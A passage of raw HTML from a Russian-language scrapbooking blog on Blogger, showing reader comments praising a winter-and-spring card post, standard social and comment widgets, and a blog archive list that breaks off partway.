href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1517852573300#c4248345849646465636">5 февраля 2018&#8239;г. в 09:42</a></span></div><p class="comment-content">Ой, Олечка, наснежила!!! Красота!<br>Спасибо, что поучаствовали в задании блога Мемуарис :)<br>А видели, стартовало Скраповедение и в эфире еще пару заданий? Присоединяйтесь!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4248345849646465636">Ответить</a><span class="item-control blog-admin blog-admin pid-126816952"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/4248345849646465636">Удалить</a></span></span></div><div class="comment-replies"><div id="c4248345849646465636-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c4248345849646465636-ra" class="thread-chrome thread-expanded"><div></div><div id="c4248345849646465636-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4248345849646465636">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c4248345849646465636-ce"></div></li><li class="comment" id="c942550629054652707"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12345414003272151200" rel="nofollow">Савельева Наталья</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1519146606963#c942550629054652707">20 февраля 2018&#8239;г. в 09:10</a></span></div><p class="comment-content">Оля, Ваша работа в ТОП-е <a href="https://charmedscrap.blogspot.ru/2018/02/blog-post_20.html" rel="nofollow">у Зачарованных скрапом</a>. Поздравляю!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="942550629054652707">Ответить</a><span class="item-control blog-admin blog-admin pid-313156530"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/942550629054652707">Удалить</a></span></span></div><div class="comment-replies"><div id="c942550629054652707-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c942550629054652707-ra" class="thread-chrome thread-expanded"><div></div><div id="c942550629054652707-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="942550629054652707">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c942550629054652707-ce"></div></li><li class="comment" id="c4268850055525967770"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlTNEPjD5M__EPe4_EhfXkW9IJY8xzNpwKSEWxSNI3dTWvbxq3YYBal7pmy8j7Pn15QQXFeT4xZeREpVb5tpCyBwf0K8Ewpo15YHXPjqNVP4zjyv_GoR58tGY_Ekk3sg/s45-c/18952932_1441849429205679_2589617158052283051_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14767862016961981955" rel="nofollow">Bolinka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1519318642227#c4268850055525967770">22 февраля 2018&#8239;г. в 08:57</a></span></div><p class="comment-content">Открыточка такая яркая, красочная! Лето льется из нее! Спасибо от Мастерской Скрапштампинг)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4268850055525967770">Ответить</a><span class="item-control blog-admin blog-admin pid-872909400"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/4268850055525967770">Удалить</a></span></span></div><div class="comment-replies"><div id="c4268850055525967770-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c4268850055525967770-ra" class="thread-chrome thread-expanded"><div></div><div id="c4268850055525967770-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4268850055525967770">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c4268850055525967770-ce"></div></li><li class="comment" id="c5322065125413461736"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHUK97VA9kJQJj2yhpWNUPJCu6SaeSceJqAvKi8UnBVi9YidAobuVeMvNRPmwGnXvHszUfUxymk0VxfLgEi8VEsL8yRUZJ_gskt4gGjauI9xM7Qam_ZzZIybLMCj_vCA/s45-c/IMG_20180801_195211.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00472034578146069737" rel="nofollow">Ольга - Juchok</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1519328003979#c5322065125413461736">22 февраля 2018&#8239;г. в 11:33</a></span></div><p class="comment-content">Волшебство на страничке!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5322065125413461736">Ответить</a><span class="item-control blog-admin blog-admin pid-725570886"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/5322065125413461736">Удалить</a></span></span></div><div class="comment-replies"><div id="c5322065125413461736-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c5322065125413461736-ra" class="thread-chrome thread-expanded"><div></div><div id="c5322065125413461736-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5322065125413461736">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c5322065125413461736-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Добавить комментарий</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3723050520633841660"><a target="_self">Ещё</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4683119662425297587?po=3723050520633841660&hl=ru&saa=85391&origin=https://sweetolika.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://sweetolika.blogspot.com/2018/02/eco-paper.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://sweetolika.blogspot.com/2018/01/blog-post_27.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://sweetolika.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://sweetolika.blogspot.com/feeds/3723050520633841660/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://sweetolika.blogspot.com/2018/01/blog-post_30.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Обо мне</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skTBQA61StegYbI7mmJPqIsC2mbUVAriFLYfT0xJ58f30AT3glmKIbu0HIY8FogoOVWbgMAZ8Skqwwa2rsHC-I15hw7md_pBGSkQMYrvqFmS8mkO7kuBU=s0-d" alt="About Me" original="http://s019.radikal.ru/i643/1706/7d/005b90f40b09.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;

/"></center>
						</div>
<div style="text-align: justify"> Добро пожаловать в мой мир творчества. Я люблю жизнь, скрапбукинг и создавать "блогодомики" для других!.;

}


</div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Следуй за мной ;)</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://vk.com/sweetolika" class="social-btn-vk">Follow on Vkontakte<i class="fa fa-vk"></i> </a></li><li> <li><a href="https://www.facebook.com/profile.php?id=100012152201554" class="social-btn-facebok">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/sweetolika/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Постоянные читатели</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4683119662425297587?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dru\x26origin\x3dhttps://sweetolika.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4683119662425297587?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dru\x26origin\x3dhttps://sweetolika.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив Блога</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/01/'>
января
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/01/'>
января
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://sweetolika.blogspot.com/2018/01/blog-post_30.html'>Зимняя снежность МК .. и Весенняя нежность!</a></li>
<li><a href='https://sweetolika.blogspot.com/2018/01/blog-post_27.html'>Лондонский СкетчБук и Мини-альбом - Вечеринка в ст...</a></li>
<li><a href='https://sweetolika.blogspot.com/2018/01/eco-paper.html'>Каникулы вместе с Eco Paper! Мк по одному из разво...</a></li>
<li><a href='https://sweetolika.blogspot.com/2018/01/2017-2018.html'>Итоги 2017 года. Планы на 2018!</a></li>
<li><a href='https://sweetolika.blogspot.com/2017/12/blog-post_29.html'>С новым годоооом!!! И Мой уютный снежный адвент!</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/01/'>
января
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/01/'>
января
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
